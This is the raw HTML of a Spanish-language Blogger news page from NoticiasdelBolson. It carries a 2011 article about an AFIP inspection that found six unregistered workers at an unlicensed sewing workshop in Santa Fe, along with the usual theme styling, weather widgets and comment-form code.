}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#B51200 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#B51200;padding:0;border-top:2px solid #ebebf3 }#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0 }#footer-wrapper .copyright-area{float:left;font-size:13px;display:block;height:34px;color:#fff;font-weight:600;line-height:34px }#footer-wrapper .copyright-area a{color:#fff;transition:color .17s }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:11px;font-weight:600;display:block;color:#fff;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#efefef }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#B51200;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#B51200;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container {margin: 0 auto;padding: 0 10px;box-sizing: border-box;}#header-wrap{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#header-wrap{padding:0 }#header-inner a{display:inline-block!important }.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0 }.header-menu{display:none }.mobile-menu-wrap,.mobile-menu-toggle{display:block }#nav-search .search-input{padding:0 58px 0 20px }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content, ul.hot-posts {height: auto;}.hot-posts .hot-item {width: 50%;}.hot-posts .item-0 {width: 100%;clear:both;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px }#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#footer-wrapper .copyright-area{margin:15px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 560px) {#nav-search{width:100% }.top-bar-nav {display: none;}.top-bar-social {float:none;margin:0 auto;text-align: center;}.top-bar-social ul > li {float: none;display: inline-block;}.hot-posts .hot-item {width: 100%;}.hot-posts .item-0 {width: 100%;clear: both;height: 234px;}.hot-posts .item-0 .post-title {font-size: 14px;}.index-post {width: 100%;}ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:27px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.header-social li{margin:20px 5px 5px }.about-author .avatar-container{width:60px;height:60px }}.copied-lyrics {margin: 10px 0;overflow: hidden;}.copied-lyrics .btn-copied {float:right;height:28px;background-color:#fdfdff;color:#000000;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:10px 0 0;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.copied-lyrics .btn-copied:hover{background-color:#B51200;color:#fff;border-color:#B51200 }.copied-lyrics .btn-copied:before{content:'\f0c5';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border: 1px solid #27ae60;border-radius: 3px;background: rgba(1, 255, 36, 0.058823529411764705);
margin-left: 0;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:10
0%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHlG3DqGSIV7DZ_K44hDPQAK7Bzig0b-_yzLB06ACLNEJr50Vfz3n7fi78A9DkF4fwqpXnZVpcdP76b_obuD2eVTHPXtbgj-4wjWt_D8AHD3ipEdnoE_YErdt0hY2lpnUh5gQxv6_CHE8/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6261925736029502447&amp;zx=f05da964-1e66-419d-97b3-0f5619cf1e5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6261925736029502447&amp;zx=f05da964-1e66-419d-97b3-0f5619cf1e5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8329054340450613 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/NoticiasDelBolson' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/NoticiasdBolson' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/noticiasdelbolson/?hl=es-la' target='_blank' title='instagram'></a></li>
<li class='<img src="https://img.icons8.com/small/20/000000/basketball.png"/> Deportes'><a href='http://www.noticiasdelbolson.com.ar/search/label/DEPORTES?&max-results=7' target='_blank' title='<img src="https://img.icons8.com/small/20/000000/basketball.png"/> Deportes'></a></li>
<li class='<div id="cont_5a7175972050c00f8c1031014e2657c5"><script type="text/javascript" async="async" src="https://www.meteored.com.ar/wid_loader/5a7175972050c00f8c1031014e2657c5" ></script></div>'><a href='https://' target='_blank' title='<div id="cont_5a7175972050c00f8c1031014e2657c5"><script type="text/javascript" async="async" src="https://www.meteored.com.ar/wid_loader/5a7175972050c00f8c1031014e2657c5" ></script></div>'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/NoticiasDelBolson' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/NoticiasdBolson' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/noticiasdelbolson/?hl=es-la' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='http://www.noticiasdelbolson.com.ar/'>
<img alt='NoticiasdelBolson' data-height='55' data-width='280' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4HJlA4VurJMvqvvxXSRLfRkGML9Sc1w5_ofF6ZkLPVpFflF7hlAe6WzPtOxgvg_uujjePh-VWeB4pWjxfpvZIU3WClJn1VhcCo2Yo92FJHlL3GPb-Uw52IdC2mPwPCmcCAbrs6yO3q_Q/s280/Logo+Pagina.png'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Inicio</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/search/label/El%20Bols%C3%B3n?&max-results=7' role='menuitem'>El Bolsón</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/search/label/Lago%20Puelo.?&max-results=7' role='menuitem'>Lago Puelo</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/search/label/R%C3%ADo%20Negro?&max-results=7' role='menuitem'>Río Negro</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/search/label/chubut?&max-results=7' role='menuitem'>Chubut</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/p/contacto.html' role='menuitem'>Contacto </a></li>
<li><a href='https://' role='menuitem'><!-- www.tutiempo.net - Ancho:216px - Alto:60px --> <div id="TT_FCygbBdBdE2rCr2AMfujzzzzjYuAMEjIJDjjDV4sn6i">El tiempo - Tutiempo.net</div> <script type="text/javascript" src="https://www.tutiempo.net/s-widget/l_FCygbBdBdE2rCr2AMfujzzzzjYuAMEjIJDjjDV4sn6i"></script></a></li>
</ul>
</div>
</div>
</div>
<div id='nav-search'>
<form action='http://www.noticiasdelbolson.com.ar/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='clearfix'></div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html"
  },
  "headline": "AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE","description": "El taller de costura tenía &#8220;en negro&#8221; a sus empleadas, que trabajaban en una casa sin habilitación municipal.  Se trata de un taller dedica...","datePublished": "2011-10-17T17:38:00-03:00",
  "dateModified": "2011-10-17T17:38:17-03:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv4SbSMl7SQ7Olsna_GNrXIm2sGpRvhUbvu9JB3JJFI-ec7S8ErPCFNFZh-GZFPfle4d-ASHzEVxUk8kymGt1Uv8cOKof0t_Bosq6aWYPE4ql0EwssuRpwFHFxDlSvgiYfPv5Qhins2rehYz-J9ToqYdZ1hkNYdQhfPUbOwFo=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Noticias Del Bolson"
  }
}</script>
<nav id='breadcrumb'><a href='http://www.noticiasdelbolson.com.ar/'>Inicio</a><em class='delimiter'></em><span class='current'>AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Inicio",
                    "@id": "http://www.noticiasdelbolson.com.ar/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.first.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE",
                    "@id": "http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/14285246258793147414' target='_blank' title='Noticias Del Bolson'>Noticias Del Bolson</a></span>
<span class='post-date published' datetime='2011-10-17T17:38:00-03:00'>octubre 17, 2011</span>
</div>
<div class='post-body post-content'>
<a href="http://t0.gstatic.com/images?q=tbn:ANd9GcSHm-Vcur85MJJCp8MfNNjC--SnFWXQ-98gXTLpeoTxKzfHFDVo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="112" src="http://t0.gstatic.com/images?q=tbn:ANd9GcSHm-Vcur85MJJCp8MfNNjC--SnFWXQ-98gXTLpeoTxKzfHFDVo" width="200" /></a><br />
El taller de costura tenía &#8220;en negro&#8221; a sus empleadas, que trabajaban en una casa sin habilitación municipal.<br />
Se trata de un taller dedicado a la confección de prendas finas y delicadas para niñas.<br />
Una de las trabajadoras llamó al Centro de Atención de Denuncias 0800-999-2347 de la AFIP.<br />
<a name="more"></a><br />
<br />
La Administración Federal de Ingresos Públicos (AFIP) realizó un operativo de control de seguridad social en un taller de costura de la ciudad de Santa Fé y constató que ninguna de las seis trabajadoras relevadas se encontraba registrada.<br />
La inspección de la AFIP se originó tras la llamada anónima de una de las trabajadoras, que aprovechó la ausencia momentánea de la encargada del lugar para hacer la denuncia.<br />
Al permitir el ingreso de los inspectores, la encargada &#8220;recordó&#8221; a las empleadas que algunas de ellas sólo concurrían al taller para retirar las telas que luego coserían en sus casas, hecho que luego ninguna de las trabajadoras corroboró, dado que todas indicaron que cumplían sus ocho horas de trabajo en ese domicilio.<br />
Mientras su jefa estaba presente, todas las trabajadoras manifestaron no tener más de un año de antigüedad, pero luego buscaron hablar con los inspectores en privado y allí rectificaron sus dichos. Algunas de ellas incluso manifestaron estar en negro desde hacía más de cuatro años.<br />
Las trabajadoras estaban temerosas de sufrir represalias o perder el trabajo, pero aún así realizaron la denuncia ante la AFIP para regularizar su situación y gozar de los beneficios que impone la Ley.<br />
Una casa común, sin inscripciones<br />
Según su fachada exterior, sin inscripciones, el establecimiento textil inspeccionado por la AFIP parece ser una simple vivienda particular. Pero en sus habitaciones los inspectores de la AFIP verificaron la presencia de máquinas de coser profesionales, una mesa de corte y demás elementos necesarios para confeccionar las prendas.<br />
Los agentes de seguridad social constataron que el taller estaba instalado en buenas condiciones. La jefa del lugar manifestó, incluso, que hacía poco tiempo que se habían mudado a ese domicilio, el que estaba recién pintado y bien distribuido, con maquinaria nueva y en muy buen estado. Sin embargo, las empleadas no estaban declaradas ante la AFIP, con lo cual no recibían los pagos correspondientes en concepto aportes y contribuciones como tampoco gozaban del beneficio de la obra social.<br />
Trabajadoras registradas<br />
En su página web en construcción, la firma se define como una &#8220;una pequeña empresa familiar&#8221; que trabaja en la ciudad de Santa Fe &#8220;desde hace 10 años, recibiendo pedidos desde todas partes del país&#8221;.<br />
La empresa produce en forma masiva ropa para niñas, que luego vende a distintos comercios del país. A partir de ahora, deberá hacerlo con su personal debidamente registrado.
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html&text=AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv4SbSMl7SQ7Olsna_GNrXIm2sGpRvhUbvu9JB3JJFI-ec7S8ErPCFNFZh-GZFPfle4d-ASHzEVxUk8kymGt1Uv8cOKof0t_Bosq6aWYPE4ql0EwssuRpwFHFxDlSvgiYfPv5Qhins2rehYz-J9ToqYdZ1hkNYdQhfPUbOwFo&description=AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE | http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE&body=http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Entradas que pueden interesarte</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='random'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html";
                }
                var disqus_blogger_homepage_url = "http://www.noticiasdelbolson.com.ar/";
                var disqus_blogger_canonical_homepage_url = "http://www.noticiasdelbolson.com.ar/";
              </script>
<div class='title-wrap comments-title'>
<h3>Publicar un comentario</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comentarios</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Déjenos Su Comentario aquí | NoticiasDelBolsón </p>
<span class='emoji-toggle'><i class='fa fa-smile-o'></i> Emoji</span>
<div id='emoji-box'>
<div class='mj-item'><span class='sora-moji mj-0'></span>(y)</div>
<div class='mj-item'><span class='sora-moji mj-1'></span>:)</div>
<div class='mj-item'><span class='sora-moji mj-2'></span>:(</div>
<div class='mj-item'><span class='sora-moji mj-3'></span>hihi</div>
<div class='mj-item'><span class='sora-moji mj-4'></span>:-)</div>
<div class='mj-item'><span class='sora-moji mj-5'></span>:D</div>
<div class='mj-item'><span class='sora-moji mj-6'></span>=D</div>
<div class='mj-item'><span class='sora-moji mj-7'></span>:-d</div>
<div class='mj-item'><span class='sora-moji mj-8'></span>;(</div>
<div class='mj-item'><span class='sora-moji mj-9'></span>;-(</div>
<div class='mj-item'><span class='sora-moji mj-10'></span>@-)</div>
<div class='mj-item'><span class='sora-moji mj-11'></span>:P</div>
<div class='mj-item'><span class='sora-moji mj-12'></span>:o</div>
<div class='mj-item'><span class='sora-moji mj-13'></span>:>)</div>
<div class='mj-item'><span class='sora-moji mj-14'></span>(o)</div>
<div class='mj-item'><span class='sora-moji mj-15'></span>:p</div>
<div class='mj-item'><span class='sora-moji mj-16'></span>(p)</div>
<div class='mj-item'><span class='sora-moji mj-17'></span>:-s</div>
<div class='mj-item'><span class='sora-moji mj-18'></span>(m)</div>
<div class='mj-item'><span class='sora-moji mj-19'></span>8-)</div>
<div class='mj-item'><span class='sora-moji mj-20'></span>:-t</div>
<div class='mj-item'><span class='sora-moji mj-21'></span>:-b</div>
<div class='mj-item'><span class='sora-moji mj-22'></span>b-(</div>
<div class='mj-item'><span class='sora-moji mj-23'></span>:-#</div>
<div class='mj-item'><span class='sora-moji mj-24'></span>=p~</div>
<div class='mj-item'><span class='sora-moji mj-25'></span>x-)</div>
<div class='mj-item'><span class='sora-moji mj-26'></span>(k)</div>
</div>
<a href='https://www.blogger.com/comment/frame/6261925736029502447?po=8922686077336509872&hl=es&saa=85391&origin=http://www.noticiasdelbolson.com.ar&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
